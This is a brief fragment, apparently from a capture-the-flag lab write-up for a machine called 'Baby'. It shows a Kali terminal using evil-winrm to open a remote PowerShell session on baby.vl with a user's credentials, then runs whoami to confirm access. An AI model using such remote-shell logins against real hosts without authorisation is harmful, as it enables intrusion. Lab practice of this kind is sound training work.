 ┌──(kali㉿kali)-[~/VL/Baby]
└─$ evil-winrm -i baby.vl -u 'Caroline.Robinson' -p 'NewP@ssword123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> whoami
baby\caroline.robinson